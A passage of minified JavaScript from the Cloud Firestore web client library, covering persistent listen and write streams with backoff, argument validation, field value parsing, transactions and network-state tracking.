state."),this.pa(),this.ca.cancel(),this.oa++,3!==e?this.ca.reset():n&&n.code===Vr.RESOURCE_EXHAUSTED?(Ea(n.toString()),Ea("Using maximum backoff delay to prevent overloading the backend."),this.ca.ia()):n&&n.code===Vr.UNAUTHENTICATED&&this.sa.l(),null!==this.stream&&(this.ba(),this.stream.close(),this.stream=null),this.state=e,[4,this.listener.ga(n)];case 1:return t.sent(),[2]}})})},vh.prototype.ba=function(){},vh.prototype.auth=function(){var n=this;Na(0===this.state,"Must be in initial state to auth"),this.state=1;var t=this.ya(this.oa),e=this.oa;this.sa.getToken().then(function(t){n.oa===e&&n._a(t)},function(e){t(function(){var t=new Ur(Vr.UNKNOWN,"Fetching auth token failed: "+e.message);return n.Ia(t)})})},vh.prototype._a=function(t){var e=this;Na(1===this.state,"Trying to start stream in a non-starting state");var n=this.ya(this.oa);this.stream=this.Ta(t),this.stream.Ea(function(){n(function(){return Na(1===e.state,"Expected stream to be in state Starting, but was "+e.state),e.state=2,e.listener.Ea()})}),this.stream.ga(function(t){n(function(){return e.Ia(t)})}),this.stream.onMessage(function(t){n(function(){return e.onMessage(t)})})},vh.prototype.la=function(){var t=this;Na(3===this.state,"Should only perform backoff when in Error state"),this.state=4,this.ca.ea(function(){return p(t,void 0,void 0,function(){return v(this,function(t){return Na(4===this.state,"Backoff elapsed but state is now: "+this.state),this.state=0,this.start(),Na(this.aa(),"PersistentStream should have started"),[2]})})})},vh.prototype.Ia=function(t){return Na(this.aa(),"Can't handle server close on non-started stream"),ba("PersistentStream","close with error: "+t),this.stream=null,this.close(3,t)},vh.prototype.ya=function(e){var n=this;return function(t){n.zo.Qr(function(){return n.oa===e?t():(ba("PersistentStream","stream callback skipped by getCloseGuardedDispatcher."),Promise.resolve())})}},vh),hh=(t(dh,Ju=uh),dh.prototype.Ta=function(t){return this.connection.Da("Listen",t)},dh.prototype.onMessage=function(t){this.ca.reset();var e=this.serializer.ke(t),n=this.serializer.Oe(t);return this.listener.Ra(e,n)},dh.prototype.watch=function(t){var e={};e.database=this.serializer.De,e.addTarget=this.serializer.qn(t);var n=this.serializer.nr(t);n&&(e.labels=n),this.ma(e)},dh.prototype.Sa=function(t){var e={};e.database=this.serializer.De,e.removeTarget=t,this.ma(e)},dh),ch=(t(ph,Wu=uh),Object.defineProperty(ph.prototype,"Ca",{get:function(){return this.Aa},enumerable:!0,configurable:!0}),ph.prototype.start=function(){this.Aa=!1,Wu.prototype.start.call(this)},ph.prototype.ba=function(){this.Aa&&this.Pa([])},ph.prototype.Ta=function(t){return this.connection.Da("Write",t)},ph.prototype.onMessage=function(t){if(Na(!!t.streamToken,"Got a write response without a stream token"),this.lastStreamToken=this.serializer.pe(t.streamToken),this.Aa){this.ca.reset();var e=this.serializer.Ge(t.writeResults,t.commitTime),n=this.serializer.fromVersion(t.commitTime);return this.listener.Va(n,e)}return Na(!t.writeResults||0===t.writeResults.length,"Got mutation results for handshake"),this.Aa=!0,this.listener.ka()},ph.prototype.Na=function(){Na(this.fa(),"Writing handshake requires an opened stream"),Na(!this.Aa,"Handshake already completed");var t={};t.database=this.serializer.De,this.ma(t)},ph.prototype.Pa=function(t){var e=this;Na(this.fa(),"Writing mutations requires an opened stream"),Na(this.Aa,"Handshake must be complete before writing mutations"),Na(0<this.lastStreamToken.Lt(),"Trying to write mutation without a token");var n={streamToken:this.serializer.me(this.lastStreamToken),writes:t.map(function(t){return e.serializer.Fe(t)})};this.ma(n)},ph),lh=(fh.prototype.Oa=function(t){return new ch(this.zo,this.connection,this.credentials,this.serializer,t)},fh.prototype.Fa=function(t){return new hh(this.zo,this.connection,this.credentials,this.serializer,t)},fh.prototype.commit=function(t){var e=this,n={database:this.serializer.De,writes:t.map(function(t){return e.serializer.Fe(t)})};return this.Ua("Commit",n).then(function(t){return e.serializer.Ge(t.writeResults,t.commitTime)})},fh.prototype.lookup=function(e){var i=this,t={database:this.serializer.De,documents:e.map(function(t){return i.serializer._e(t)})};return this.ja("BatchGetDocuments",t).then(function(t){var n=xs();t.forEach(function(t){var e=i.serializer.Ve(t);n=n.ut(e.key,e)});var r=[];return e.forEach(function(t){var e=n.get(t);Na(!!e,"Missing entity in write response for "+t),r.push(e)}),r})},fh.prototype.Ua=function(e,n){var r=this;return this.credentials.getToken().then(function(t){return r.connection.Ua(e,n,t)}).catch(function(t){throw t.code===Vr.UNAUTHENTICATED&&r.credentials.l(),t})},fh.prototype.ja=function(e,n){var r=this;return this.credentials.getToken().then(function(t){return r.connection.ja(e,n,t)}).catch(function(t){throw t.code===Vr.UNAUTHENTICATED&&r.credentials.l(),t})},fh);function fh(t,e,n,r){this.zo=t,this.connection=e,this.credentials=n,this.serializer=r}function ph(t,e,n,r,i){var o=Wu.call(this,t,"write_stream_connection_backoff","write_stream_idle",e,n,i)||this;return o.serializer=r,o.Aa=!1,o.lastStreamToken=Ai.Mt,o}function dh(t,e,n,r,i){var o=Ju.call(this,t,"listen_stream_connection_backoff","listen_stream_idle",e,n,i)||this;return o.serializer=r,o}function vh(t,e,n,r,i,o){this.zo=t,this.ua=n,this.connection=r,this.sa=i,this.listener=o,this.state=0,this.oa=0,this.ha=null,this.stream=null,this.ca=new ah(t,e)}function yh(t,e,n,r,i){void 0===n&&(n=1e3),void 0===r&&(r=1.5),void 0===i&&(i=6e4),this.zo=t,this.Fr=e,this.Yc=n,this.Xc=r,this.$c=i,this.Zc=0,this.ta=null,this.na=Date.now(),this.reset()}function mh(){}function gh(t){this.persistence=t,this.Bc=null,this.Qc=null}function wh(t){var e=Xu.call(this)||this;return e.fo=t,e}function bh(t,e){var n=this;this.clientId=t,this.Nc={},this.Oc=new Va(0),this.Fc=!1,this.Fc=!0,this.Cs=e(this),this.Os=new eh(this),this.Bh=new Gu,this.qh=new Zu(this.Bh,function(t){return n.Cs.Uc(t)})}function Eh(t){this.persistence=t,this.Ec=new _a(function(t){return t.canonicalId()}),this.lastRemoteSnapshotVersion=$r.MIN,this.highestTargetId=0,this.Dc=0,this.Rc=new nu,this.targetCount=0,this.Sc=th.Ic()}function Ih(t,e){Na((1&(this.gc=t))===t,"Generator ID "+t+" contains more than 1 reserved bits"),this.yc(void 0!==e?e:this.gc)}function Th(t,e){this.Bh=t,this.dc=e,this.docs=new ii(ri.F),this.size=0}function Nh(t){var e=$u.call(this)||this;return e.bc=t,e}function Ah(t,e){if(0!==e.length)throw new Ur(Vr.INVALID_ARGUMENT,"Function "+t+"() does not support arguments, but was called with "+Bh(e.length,"argument")+".")}function Sh(t,e,n){if(e.length!==n)throw new Ur(Vr.INVALID_ARGUMENT,"Function "+t+"() requires "+Bh(n,"argument")+", but was called with "+Bh(e.length,"argument")+".")}function Dh(t,e,n){if(e.length<n)throw new Ur(Vr.INVALID_ARGUMENT,"Function "+t+"() requires at least "+Bh(n,"argument")+", but was called with "+Bh(e.length,"argument")+".")}function kh(t,e,n,r){if(e.length<n||e.length>r)throw new Ur(Vr.INVALID_ARGUMENT,"Function "+t+"() requires between "+n+" and "+r+" arguments, but was called with "+Bh(e.length,"argument")+".")}function Oh(t,e,n,r){Lh(t,e,jh(n)+" argument",r)}function Rh(t,e,n,r){void 0!==r&&Oh(t,e,n,r)}function Ch(t,e,n,r){Lh(t,e,n+" option",r)}function xh(t,e,n,r){void 0!==r&&Ch(t,e,n,r)}function Ph(t,e,n,r,h){void 0!==r&&function(t,e,n,r){for(var i=[],o=0,s=h;o<s.length;o++){var a=s[o];if(a===r)return;i.push(Mh(a))}var u=Mh(r);throw new Ur(Vr.INVALID_ARGUMENT,"Invalid value "+u+" provided to function "+t+'() for option "'+n+'". Acceptable values: '+i.join(", "))}(t,0,n,r)}function Lh(t,e,n,r){if(!("object"===e?_h(r):"non-empty string"===e?"string"==typeof r&&""!==r:typeof r===e)){var i=Mh(r);throw new Ur(Vr.INVALID_ARGUMENT,"Function "+t+"() requires its "+n+" to be of type "+e+", but it was: "+i)}}function _h(t){return"object"==typeof t&&null!==t&&(Object.getPrototypeOf(t)===Object.prototype||null===Object.getPrototypeOf(t))}function Mh(t){if(void 0===t)return"undefined";if(null===t)return"null";if("string"==typeof t)return 20<t.length&&(t=t.substring(0,20)+"..."),JSON.stringify(t);if("number"==typeof t||"boolean"==typeof t)return""+t;if("object"!=typeof t)return"function"==typeof t?"a function":Ta("Unknown wrong type: "+typeof t);if(t instanceof Array)return"an array";var e=function(t){if(t.constructor){var e=/function\s+([^\s(]+)\s*\(/.exec(t.constructor.toString());if(e&&1<e.length)return e[1]}return null}(t);return e?"a custom "+e+" object":"an object"}function Vh(t,e,n){if(void 0===n)throw new Ur(Vr.INVALID_ARGUMENT,"Function "+t+"() requires a valid "+jh(e)+" argument, but it was undefined.")}function Uh(n,t,r){Ti(t,function(t,e){if(r.indexOf(t)<0)throw new Ur(Vr.INVALID_ARGUMENT,"Unknown option '"+t+"' passed to function "+n+"(). Available options: "+r.join(", "))})}function qh(t,e,n,r){var i=Mh(r);return new Ur(Vr.INVALID_ARGUMENT,"Function "+t+"() requires its "+jh(n)+" argument to be a "+e+", but it was: "+i)}function Fh(t,e,n){if(n<=0)throw new Ur(Vr.INVALID_ARGUMENT,'Function "'+t+'()" requires its '+jh(e)+" argument to be a positive number, but it was: "+n+".")}function jh(t){switch(t){case 1:return"first";case 2:return"second";case 3:return"third";default:return t+"th"}}function Bh(t,e){return t+" "+e+(1===t?"":"s")}function Gh(t,e){function n(){var t="This constructor is private.";throw e&&(t+=" ",t+=e),new Ur(Vr.INVALID_ARGUMENT,t)}return n.prototype=t.prototype,Object.assign(n,t),n}function zh(){if("undefined"==typeof Uint8Array)throw new Ur(Vr.UNIMPLEMENTED,"Uint8Arrays are not available in this environment.")}function Hh(){if(!va.xt().xa)throw new Ur(Vr.UNIMPLEMENTED,"Blobs are unavailable in Firestore in this environment.")}var Qh=(Xh.fromBase64String=function(t){Sh("Blob.fromBase64String",arguments,1),Oh("Blob.fromBase64String","string",1,t),Hh();try{return new Xh(Ai.fromBase64String(t))}catch(t){throw new Ur(Vr.INVALID_ARGUMENT,"Failed to construct Blob from Base64 string: "+t)}},Xh.fromUint8Array=function(t){if(Sh("Blob.fromUint8Array",arguments,1),zh(),!(t instanceof Uint8Array))throw qh("Blob.fromUint8Array","Uint8Array",1,t);return new Xh(Ai.fromUint8Array(t))},Xh.prototype.toBase64=function(){return Sh("Blob.toBase64",arguments,0),Hh(),this.La.toBase64()},Xh.prototype.toUint8Array=function(){return Sh("Blob.toUint8Array",arguments,0),zh(),this.La.toUint8Array()},Xh.prototype.toString=function(){return"Blob(base64: "+this.toBase64()+")"},Xh.prototype.isEqual=function(t){return this.La.isEqual(t.La)},Xh),Yh=Gh(Qh,"Use Blob.fromUint8Array() or Blob.fromBase64String() instead."),Kh=(Jh.documentId=function(){return Jh.qa},Jh.prototype.isEqual=function(t){if(!(t instanceof Jh))throw qh("isEqual","FieldPath",1,t);return this.Ma.isEqual(t.Ma)},Jh.qa=new Jh(ni.Z().J()),Jh),Wh=new RegExp("[~\\*/\\[\\]]");function Jh(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];!function(t,e,n,r){if(!(e instanceof Array)||e.length<r)throw new Ur(Vr.INVALID_ARGUMENT,"Function "+t+"() requires its "+n+" argument to be an array with at least "+Bh(r,"element")+".")}("FieldPath",t,"fieldNames",1);for(var n=0;n<t.length;++n)if(Oh("FieldPath","string",n,t[n]),0===t[n].length)throw new Ur(Vr.INVALID_ARGUMENT,"Invalid field name at argument $(i + 1). Field names must not be empty.");this.Ma=new ni(t)}function Xh(t){Hh(),this.La=t}var $h,Zh,tc,ec,nc,rc=(Ic.delete=function(){return Ah("FieldValue.delete",arguments),ic.instance},Ic.serverTimestamp=function(){return Ah("FieldValue.serverTimestamp",arguments),oc.instance},Ic.arrayUnion=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return Dh("FieldValue.arrayUnion",arguments,1),new sc(t)},Ic.arrayRemove=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return Dh("FieldValue.arrayRemove",arguments,1),new ac(t)},Ic.increment=function(t){return Oh("FieldValue.increment","number",1,t),Sh("FieldValue.increment",arguments,1),new uc(t)},Ic.prototype.isEqual=function(t){return this===t},Ic),ic=(t(Ec,nc=rc),Ec.instance=new Ec,Ec),oc=(t(bc,ec=rc),bc.instance=new bc,bc),sc=(t(wc,tc=rc),wc),ac=(t(gc,Zh=rc),gc),uc=(t(mc,$h=rc),mc),hc=Gh(rc,"Use FieldValue.<field>() instead."),cc=(Object.defineProperty(yc.prototype,"latitude",{get:function(){return this.Wa},enumerable:!0,configurable:!0}),Object.defineProperty(yc.prototype,"longitude",{get:function(){return this.za},enumerable:!0,configurable:!0}),yc.prototype.isEqual=function(t){return this.Wa===t.Wa&&this.za===t.za},yc.prototype.A=function(t){return Da(this.Wa,t.Wa)||Da(this.za,t.za)},yc),lc=/^__.*__$/,fc=(vc.prototype.Ka=function(t,e){var n=[];return null!==this.en?n.push(new ko(t,this.data,this.en,e)):n.push(new Do(t,this.data,e)),0<this.fieldTransforms.length&&n.push(new Oo(t,this.fieldTransforms)),n},vc),pc=(dc.prototype.Ka=function(t,e){var n=[new ko(t,this.data,this.en,e)];return 0<this.fieldTransforms.length&&n.push(new Oo(t,this.fieldTransforms)),n},dc);function dc(t,e,n){this.data=t,this.en=e,this.fieldTransforms=n}function vc(t,e,n){this.data=t,this.en=e,this.fieldTransforms=n}function yc(t,e){if(Sh("GeoPoint",arguments,2),Oh("GeoPoint","number",1,t),Oh("GeoPoint","number",2,e),!isFinite(t)||t<-90||90<t)throw new Ur(Vr.INVALID_ARGUMENT,"Latitude must be a number between -90 and 90, but was: "+t);if(!isFinite(e)||e<-180||180<e)throw new Ur(Vr.INVALID_ARGUMENT,"Longitude must be a number between -180 and 180, but was: "+e);this.Wa=t,this.za=e}function mc(t){var e=$h.call(this,"FieldValue.increment")||this;return e.Ga=t,e}function gc(t){var e=Zh.call(this,"FieldValue.arrayRemove")||this;return e.Qa=t,e}function wc(t){var e=tc.call(this,"FieldValue.arrayUnion")||this;return e.Qa=t,e}function bc(){return ec.call(this,"FieldValue.serverTimestamp")||this}function Ec(){return nc.call(this,"FieldValue.delete")||this}function Ic(t){this.Ba=t}function Tc(t){switch(t){case 0:case 2:case 1:return!0;case 3:case 4:return!1;default:throw Ta("Unexpected case for UserDataSource: "+t)}}var Nc=(kc.prototype.Xa=function(t){var e=null==this.path?null:this.path.child(t),n=new kc(this.Ja,this.methodName,e,!1,this.fieldTransforms,this.en);return n.$a(t),n},kc.prototype.Za=function(t){var e=null==this.path?null:this.path.child(t),n=new kc(this.Ja,this.methodName,e,!1,this.fieldTransforms,this.en);return n.Ya(),n},kc.prototype.tf=function(t){return new kc(this.Ja,this.methodName,null,!0,this.fieldTransforms,this.en)},kc.prototype.nf=function(t){var e=null===this.path||this.path.M()?"":" (found in field "+this.path.toString()+")";return new Ur(Vr.INVALID_ARGUMENT,"Function "+this.methodName+"() called with invalid data. "+t+e)},kc.prototype.contains=function(e){return void 0!==this.en.find(function(t){return e.G(t)})||void 0!==this.fieldTransforms.find(function(t){return e.G(t.field)})},kc.prototype.Ya=function(){if(null!==this.path)for(var t=0;t<this.path.length;t++)this.$a(this.path.get(t))},kc.prototype.$a=function(t){if(0===t.length)throw this.nf("Document fields must not be empty");if(Tc(this.Ja)&&lc.test(t))throw this.nf('Document fields cannot begin and end with "__"')},kc),Ac=function(t,e){this.ae=t,this.key=e},Sc=(Dc.prototype.ef=function(t,e){var n=new Nc(0,t,ni.Y);Rc("Data must be an object, but it was:",n,e);var r=this.rf(e,n);return new fc(new xo(r),null,n.fieldTransforms)},Dc.prototype.uf=function(t,e,n){var r=new Nc(2,t,ni.Y);Rc("Data must be an object, but it was:",r,e);var i,o,s=this.rf(e,r);if(n){for(var a=new gi(ni.F),u=0,h=n;u<h.length;u++){var c=h[u],l=void 0;if(c instanceof Kh)l=c.Ma;else{if("string"!=typeof c)throw Ta("Expected stringOrFieldPath to be a string or a FieldPath");l=xc(t,c)}if(!r.contains(l))throw new Ur(Vr.INVALID_ARGUMENT,"Field '"+l+"' is specified in your field mask but missing from your input data.");a=a.add(l)}i=To.Kt(a),o=r.fieldTransforms.filter(function(t){return i.Ht(t.field)})}else i=To.Jt(r.en),o=r.fieldTransforms;return new fc(new xo(s),i,o)},Dc.prototype.sf=function(o,t){var s=this,a=new Nc(1,o,ni.Y);Rc("Data must be an object, but it was:",a,t);var u=new gi(ni.F),h=xo.ln();Ti(t,function(t,e){var n=xc(o,t),r=a.Za(n);if((e=s.hf(e,r))instanceof ic)u=u.add(n);else{var i=s.cf(e,r);null!=i&&(u=u.add(n),h.set(n,i))}});var e=To.Kt(u);return new pc(h.on(),e,a.fieldTransforms)},Dc.prototype.af=function(t,e,n,r){var i=new Nc(1,t,ni.Y),o=[Cc(t,e)],s=[n];if(r.length%2!=0)throw new Ur(Vr.INVALID_ARGUMENT,"Function "+t+"() needs to be called with an even number of arguments that alternate between field names and values.");for(var a=0;a<r.length;a+=2)o.push(Cc(t,r[a])),s.push(r[a+1]);var u=new gi(ni.F),h=xo.ln();for(a=0;a<o.length;++a){var c=o[a],l=i.Za(c),f=this.hf(s[a],l);if(f instanceof ic)u=u.add(c);else{var p=this.cf(f,l);null!=p&&(u=u.add(c),h.set(c,p))}}var d=To.Kt(u);return new pc(h.on(),d,i.fieldTransforms)},Dc.prototype.ff=function(t,e,n){void 0===n&&(n=!1);var r=new Nc(n?4:3,t,ni.Y),i=this.cf(e,r);return Na(null!=i,"Parsed data should not be null."),Na(0===r.fieldTransforms.length,"Field transforms should have been disallowed."),i},Dc.prototype.hf=function(t,e){try{return this.if(t)}catch(t){var n=Pc(t);throw e.nf(n)}},Dc.prototype.cf=function(t,e){if(Oc(t=this.hf(t,e)))return Rc("Unsupported field value:",e,t),this.rf(t,e);if(t instanceof rc)return this.lf(t,e),null;if(e.path&&e.en.push(e.path),t instanceof Array){if(e.Ha&&4!==e.Ja)throw e.nf("Nested arrays are not supported");return this.df(t,e)}return this.vf(t,e)},Dc.prototype.rf=function(t,r){var i=this,o={};return Ni(t)?r.path&&0<r.path.length&&r.en.push(r.path):Ti(t,function(t,e){var n=i.cf(e,r.Xa(t));null!=n&&(o[t]=n)}),{mapValue:{fields:o}}},Dc.prototype.df=function(t,e){for(var n=[],r=0,i=0,o=t;i<o.length;i++){var s=o[i],a=this.cf(s,e.tf(r));null==a&&(a={nullValue:"NULL_VALUE"}),n.push(a),r++}return{arrayValue:{values:n}}},Dc.prototype.lf=function(t,e){if(!Tc(e.Ja))throw e.nf(t.Ba+"() can only be used with update() and set()");if(null===e.path)throw e.nf(t.Ba+"() is not currently supported inside arrays");if(t instanceof ic){if(2!==e.Ja)throw 1===e.Ja?(Na(0<e.path.length,"FieldValue.delete() at the top level should have already been handled."),e.nf("FieldValue.delete() can only appear at the top level of your update data")):e.nf("FieldValue.delete() cannot be used with set() unless you pass {merge:true}");e.en.push(e.path)}else if(t instanceof oc)e.fieldTransforms.push(new No(e.path,Ji.instance));else if(t instanceof sc){var n=this.wf(t.Ba,t.Qa),r=new Xi(n);e.fieldTransforms.push(new No(e.path,r))}else if(t instanceof ac){n=this.wf(t.Ba,t.Qa);var i=new $i(n);e.fieldTransforms.push(new No(e.path,i))}else if(t instanceof uc){var o=this.ff("FieldValue.increment",t.Ga),s=new Zi(this.serializer,o);e.fieldTransforms.push(new No(e.path,s))}else Ta("Unknown FieldValue type: "+t)},Dc.prototype.vf=function(t,e){if(null===t)return{nullValue:"NULL_VALUE"};if("number"==typeof t)return this.serializer.we(t);if("boolean"==typeof t)return{booleanValue:t};if("string"==typeof t)return{stringValue:t};if(t instanceof Date){var n=Xr.fromDate(t);return{timestampValue:this.serializer.O(n)}}if(t instanceof Xr)return n=new Xr(t.seconds,1e3*Math.floor(t.nanoseconds/1e3)),{timestampValue:this.serializer.O(n)};if(t instanceof cc)return{geoPointValue:{latitude:t.latitude,longitude:t.longitude}};if(t instanceof Qh)return{bytesValue:this.serializer.me(t)};if(t instanceof Ac)return{referenceValue:this.serializer.be(t.key.path,t.ae)};throw e.nf("Unsupported field value: "+Mh(t))},Dc.prototype.wf=function(r,t){var i=this;return t.map(function(t,e){var n=new Nc(3,r,ni.Y);return i.cf(t,n.tf(e))})},Dc);function Dc(t,e){this.serializer=t,this.if=e}function kc(t,e,n,r,i,o){this.Ja=t,this.methodName=e,this.path=n,this.Ha=r,void 0===i&&this.Ya(),this.Ha=void 0!==r&&r,this.fieldTransforms=i||[],this.en=o||[]}function Oc(t){return!("object"!=typeof t||null===t||t instanceof Array||t instanceof Date||t instanceof Xr||t instanceof cc||t instanceof Qh||t instanceof Ac||t instanceof rc)}function Rc(t,e,n){if(!Oc(n)||!_h(n)){var r=Mh(n);throw"an object"===r?e.nf(t+" a custom object"):e.nf(t+" "+r)}}function Cc(t,e){if(e instanceof Kh)return e.Ma;if("string"==typeof e)return xc(t,e);throw new Ur(Vr.INVALID_ARGUMENT,"Function "+t+"() called with invalid data. Field path arguments must be of type string or FieldPath.")}function xc(t,e){try{return function(e){if(0<=e.search(Wh))throw new Ur(Vr.INVALID_ARGUMENT,"Invalid field path ("+e+"). Paths must not contain '~', '*', '/', '[', or ']'");try{return new(Kh.bind.apply(Kh,i([void 0],e.split("."))))}catch(t){throw new Ur(Vr.INVALID_ARGUMENT,"Invalid field path ("+e+"). Paths must not be empty, begin with '.', end with '.', or contain '..'")}}(e).Ma}catch(e){var n=Pc(e);throw new Ur(Vr.INVALID_ARGUMENT,"Function "+t+"() called with invalid data. "+n)}}function Pc(t){return t instanceof Error?t.message:t.toString()}function Lc(t){this.key=t}function _c(t){this.key=t}var Mc=(Gc.prototype.lookup=function(r){return p(this,void 0,void 0,function(){var e,n=this;return v(this,function(t){switch(t.label){case 0:if(this._f(),0<this.mutations.length)throw new Ur(Vr.INVALID_ARGUMENT,"Firestore transactions require all reads to be executed before all writes.");return[4,this.mf.lookup(r)];case 1:return(e=t.sent()).forEach(function(t){t instanceof Mo||t instanceof _o?n.If(t):Ta("Document in a transaction was a "+t.constructor.name)}),[2,e]}})})},Gc.prototype.set=function(t,e){this.write(e.Ka(t,this.tn(t))),this.yf.add(t)},Gc.prototype.update=function(t,e){try{this.write(e.Ka(t,this.Tf(t)))}catch(t){this.gf=t}this.yf.add(t)},Gc.prototype.delete=function(t){this.write([new Ro(t,this.tn(t))]),this.yf.add(t)},Gc.prototype.commit=function(){return p(this,void 0,void 0,function(){var e,n=this;return v(this,function(t){switch(t.label){case 0:if(this._f(),this.gf)throw this.gf;return e=this.pf,this.mutations.forEach(function(t){e=e.remove(t.key)}),e.forEach(function(t,e){n.mutations.push(new Co(t,n.tn(t)))}),[4,this.mf.commit(this.mutations)];case 1:return t.sent(),this.bf=!0,[2]}})})},Gc.prototype.If=function(t){var e;if(t instanceof _o)e=t.version;else{if(!(t instanceof Mo))throw Ta("Document in a transaction was a "+t.constructor.name);e=$r.V()}var n=this.pf.get(t.key);if(null!==n){if(!e.isEqual(n))throw new Ur(Vr.ABORTED,"Document version changed between two reads.")}else this.pf=this.pf.ut(t.key,e)},Gc.prototype.tn=function(t){var e=this.pf.get(t);return!this.yf.has(t)&&e?Ao.updateTime(e):Ao.NONE},Gc.prototype.Tf=function(t){var e=this.pf.get(t);if(this.yf.has(t)||!e)return Ao.exists(!0);if(e.isEqual($r.V()))throw new Ur(Vr.INVALID_ARGUMENT,"Can't update a document that doesn't exist.");return Ao.updateTime(e)},Gc.prototype.write=function(t){this._f(),this.mutations=this.mutations.concat(t)},Gc.prototype._f=function(){Na(!this.bf,"A transaction object cannot be used after its update callback has been invoked.")},Gc),Vc=(Bc.prototype.Sf=function(){var t=this;0===this.Ef&&(this.Af("Unknown"),Na(null===this.Df,"onlineStateTimer shouldn't be started yet"),this.Df=this.Or.iu("online_state_timeout",1e4,function(){return t.Df=null,Na("Unknown"===t.state,"Timer should be canceled if we transitioned to a different state."),t.Cf("Backend didn't respond within 10 seconds."),t.Af("Offline"),Promise.resolve()}))},Bc.prototype.Pf=function(t){"Online"===this.state?(this.Af("Unknown"),Na(0===this.Ef,"watchStreamFailures must be 0"),Na(null===this.Df,"onlineStateTimer must be null")):(this.Ef++,1<=this.Ef&&(this.Vf(),this.Cf("Connection failed 1 times. Most recent error: "+t.toString()),this.Af("Offline")))},Bc.prototype.set=function(t){this.Vf(),this.Ef=0,"Online"===t&&(this.Rf=!1),this.Af(t)},Bc.prototype.Af=function(t){t!==this.state&&(this.state=t,this.Ho(t))},Bc.prototype.Cf=function(t){var e="Could not reach Cloud Firestore backend. "+t+"\nThis typically indicates that your device does not have a healthy Internet connection at the moment. The client will operate in offline mode until it is able to successfully connect to the backend.";this.Rf?(Ea(e),this.Rf=!1):ba("OnlineStateTracker",e)},Bc.prototype.Vf=function(){null!==this.Df&&(this.Df.cancel(),this.Df=null)},Bc),Uc=(jc.prototype.start=function(){return this.enableNetwork()},jc.prototype.enableNetwork=function(){return p(this,void 0,void 0,function(){var e;return v(this,function(t){switch(t.label){case 0:return this.networkEnabled=!0,this.xf()?(e=this.Wf,[4,this.kf.uo()]):[3,3];case 1:return e.lastStreamToken=t.sent(),this.Hf()?this.Yf():this.Mf.set("Unknown"),[4,this.Xf()];case 2:t.sent(),t.label=3;case 3:return[2]}})})},jc.prototype.disableNetwork=function(){return p(this,void 0,void 0,function(){return v(this,function(t){switch(t.label){case 0:return this.networkEnabled=!1,[4,this.$f()];case 1:return t.sent(),this.Mf.set("Offline"),[2]}})})},jc.prototype.$f=function(){return p(this,void 0,void 0,function(){return v(this,function(t){switch(t.label){case 0:return[4,this.Wf.stop()];case 1:return t.sent(),[4,this.qf.stop()];case 2:return t.sent(),0<this.Nf.length&&(ba("RemoteStore","Stopping write stream with "+this.Nf.length+" pending writes"),this.Nf=[]),this.Zf(),[2]}})})},jc.prototype.shutdown=function(){return p(this,void 0,void 0,function(){return v(this,function(t){switch(t.label){case 0:return ba("RemoteStore","RemoteStore shutting down."),this.networkEnabled=!1,[4,this.$f()];case 1:return t.sent(),this.Uf.shutdown(),this.Mf.set("Unknown"),[2]}})})},jc.prototype.listen=function(t){this.Of.has(t.targetId)||(this.Of.set(t.targetId,t),this.Hf()?this.Yf():this.qf.fa()&&this.tl(t))},jc.prototype.nl=function(t){Na(this.Of.has(t),"unlisten called on target no currently watched: "+t),this.Of.delete(t),this.qf.fa()&&this.il(t),0===this.Of.size&&(this.qf.fa()?this.qf.va():this.xf()&&this.Mf.set("Unknown"))},jc.prototype.ce=function(t){return this.Of.get(t)||null},jc.prototype.he=function(t){return this.Jo.he(t)},jc.prototype.tl=function(t){this.Ff.Mi(t.targetId),this.qf.watch(t)},jc.prototype.il=function(t){this.Ff.Mi(t),this.qf.Sa(t)},jc.prototype.Yf=function(){Na(this.Hf(),"startWatchStream() called when shouldStartWatchStream() is false."),this.Ff=new Xs(this),this.qf.start(),this.Mf.Sf()},jc.prototype.Hf=function(){return this.xf()&&!this.qf.aa()&&0<this.Of.size},jc.prototype.xf=function(){return this.isPrimary&&this.networkEnabled},jc.prototype.Zf=function(){this.Ff=null},jc.prototype.Bf=function(){return p(this,void 0,void 0,function(){var n=this;return v(this,function(t){return this.Of.forEach(function(t,e){n.tl(t)}),[2]})})},jc.prototype.Qf=function(e){return p(this,void 0,void 0,function(){return v(this,function(t){return void 0===e&&Na(!this.Hf(),"Watch stream was stopped gracefully while still needed."),this.Zf(),this.Hf()?(this.Mf.Pf(e),this.Yf()):this.Mf.set("Unknown"),[2]})})},jc.prototype.Gf=function(n,r){return p(this,void 0,void 0,function(){var e;return v(this,function(t){switch(t.label){case 0:return this.Mf.set("Online"),n instanceof zs&&2===n.state&&n.cause?[2,this.el(n)]:(n instanceof Bs?this.Ff.Ji(n):n instanceof Gs?this.Ff.ie(n):(Na(n instanceof zs,"Expected watchChange to be an instance of WatchTargetChange"),this.Ff.Xi(n)),r.isEqual($r.MIN)?[3,3]:[4,this.kf.oo()]);case 1:return e=t.sent(),0<=r.k(e)?[4,this.rl(r)]:[3,3];case 2:t.sent(),t.label=3;case 3:return[2]}})})},jc.prototype.rl=function(r){var i=this;Na(!r.isEqual($r.MIN),"Can't raise event for unknown SnapshotVersion");var t=this.Ff.ue(r);return t.wi.forEach(function(t,e){if(0<t.resumeToken.Lt()){var n=i.Of.get(e);n&&i.Of.set(e,n.ei(t.resumeToken,r))}}),t.mi.forEach(function(t){var e=i.Of.get(t);if(e){i.Of.set(t,e.ei(Ai.Mt,e.ni)),i.il(t);var n=new $o(e.target,t,1,e.sequenceNumber);i.tl(n)}}),this.Jo.ho(t)},jc.prototype.el=function(t){var n=this;Na(!!t.cause,"Handling target error without a cause");var r=t.cause,i=Promise.resolve();return t.targetIds.forEach(function(e){i=i.then(function(){return p(n,void 0,void 0,function(){return v(this,function(t){return this.Of.has(e)?(this.Of.delete(e),this.Ff.removeTarget(e),[2,this.Jo.ul(e,r)]):[2]})})})}),i},jc.prototype.Xf=function(){return p(this,void 0,void 0,function(){var e,n;return v(this,function(t){switch(t.label){case 0:return this.sl()?(e=0<this.Nf.length?this.Nf[this.Nf.length-1].batchId:-1,[4,this.kf.yo(e)]):[3,4];case 1:return null!==(n=t.sent())?[3,2]:(0===this.Nf.length&&this.Wf.va(),[3,4]);case 2:return this.ol(n),[4,this.Xf()];case 3:t.sent(),t.label=4;case 4:return this.hl()&&this.cl(),[2]}})})},jc.prototype.sl=function(){return this.xf()&&this.Nf.length<10},jc.prototype.al=function(){return this.Nf.length},jc.prototype.ol=function(t){Na(this.sl(),"addToWritePipeline called when pipeline is 